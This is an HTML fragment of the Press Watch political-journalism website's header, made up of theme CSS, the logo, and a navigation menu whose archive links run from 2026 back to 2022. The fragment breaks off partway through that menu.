<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img{max-width:120px}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:rgba(221,0,0,0.88);font-family:Playfair Display!important;font-size:25px!important;line-height:1!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon-svg svg{width:44px}.tdi_10 .tdb-logo-icon{margin-right:5px;top:2px;display:block;color:#000000}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#dd3333;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#000000}.tdi_10 .tdb-logo-a:hover .tdb-logo-icon{color:#c92d0e;background:none;-webkit-text-fill-color:initial}.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#c92d0e}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:96px}.tdi_10 .tdb-logo-text-title{font-family:Trebuchet,Tahoma,Arial,sans-serif!important;font-size:22px!important;}.tdi_10 .tdb-logo-text-tagline{font-family:Trebuchet,Tahoma,Arial,sans-serif!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-text-title{font-family:Trebuchet,Tahoma,Arial,sans-serif!important;}.tdi_10 .tdb-logo-text-tagline{font-family:Trebuchet,Tahoma,Arial,sans-serif!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://presswatchers.org/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Press Watch</span><span class="tdb-logo-text-tagline">An intervention for political journalism</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#3685fc}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#3685fc}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{margin-top:38px!important;z-index:999!important}@media (min-width:768px) and (max-width:1018px){.tdi_15{margin-top:28px!important}}</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}.tdi_17{margin-right:0px!important;margin-left:0px!important;box-shadow:0 0 12px rgba(0,0,0,0.1)!important;position:relative}.tdi_17 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-right:24px!important;margin-left:24px!important;box-shadow:0 0 12px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{box-shadow:0 0 12px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:top}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}.tdi_19{margin-bottom:5px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-top:-6px!important;margin-right:42px!important}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-top:-0px!important;margin-right:22px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-img{max-width:220px}.tdi_20 .tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;display:block;color:#000000;font-family:Verdana,Geneva,sans-serif!important;}.tdi_20 .tdb-logo-text-title{display:block;color:#e25024;font-family:Verdana,Geneva,sans-serif!important;font-size:60px!important;line-height:1!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon-svg svg{width:44px}.tdi_20 .tdb-logo-icon{margin-top:5px;margin-bottom:5px;top:4px;display:block;color:#ffffff}.tdi_20 .tdb-logo-icon:first-child{margin-top:0}.tdi_20 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_20 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_20 .tdb-logo-icon-svg svg,.tdi_20 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-img{max-width:96px}.tdi_20 .tdb-logo-icon{top:3px}.tdi_20 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_20 .tdb-logo-text-tagline{font-weight:700!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://presswatchers.org/" title="Press Watch

"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Press Watch</span><span class="tdb-logo-text-tagline">An intervention for political journalism</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_21 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_21{display:inline-block}.tdi_21 .td_block_inner{text-align:right}.tdi_21 .tdb-menu>li .tdb-menu-sep,.tdi_21 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_21 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_21 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_21 .tdb-menu>li>a,.tdi_21 .td-subcat-more{color:#525252}.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_21 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_21 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_21 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#525252}.tdi_21 .tdb-menu>li>a,.tdi_21 .td-subcat-more,.tdi_21 .td-subcat-more>.tdb-menu-item-text{font-family:Trebuchet,Tahoma,Arial,sans-serif!important;font-size:16px!important;line-height:80px!important;font-weight:500!important;text-transform:none!important}.tdi_21 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_21 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_21 .tdb-menu .tdb-normal-menu ul,.tdi_21 .td-pulldown-filter-list,.tdi_21 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_21 .td-pulldown-filter-list li a{font-family:Roboto!important}.tdi_21:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_21 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_21 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-menu>li>a,.tdi_21 .td-subcat-more,.tdi_21 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}}</style>
<style>.tdi_21 .tdb-menu>li.current-menu-item>a,.tdi_21 .tdb-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-menu>li.current-category-ancestor>a,.tdi_21 .tdb-menu>li.current-page-ancestor>a,.tdi_21 .tdb-menu>li:hover>a,.tdi_21 .tdb-menu>li.tdb-hover>a,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#3685fc}.tdi_21 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#3685fc}.tdi_21 .tdb-menu>li>a:after,.tdi_21 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_21 .tdb-menu>li.current-menu-item>a:after,.tdi_21 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_21 .tdb-menu>li.current-category-ancestor>a:after,.tdi_21 .tdb-menu>li.current-page-ancestor>a:after,.tdi_21 .tdb-menu>li:hover>a:after,.tdi_21 .tdb-menu>li.tdb-hover>a:after,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_21 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_21 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#3685fc}.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#3685fc}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-default-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4492"><a href="https://presswatchers.org/about-this-site/"><div class="tdb-menu-item-text">About this site</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4834 tdb-menu-item-inactive"><a href="https://presswatchers.org/2025"><div class="tdb-menu-item-text">Archives</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-10552"><a href="https://presswatchers.org/2026"><div class="tdb-menu-item-text">2026</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-10313"><a href="https://presswatchers.org/2025"><div class="tdb-menu-item-text">2025</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-9075"><a href="https://presswatchers.org/2024/"><div class="tdb-menu-item-text">2024</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-8402"><a href="https://presswatchers.org/2023/"><div class="tdb-menu-item-text">2023</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-7676"><a href="https://presswatchers.org/2022/"><div class="tdb-menu-item-text">2022</div></a></li>
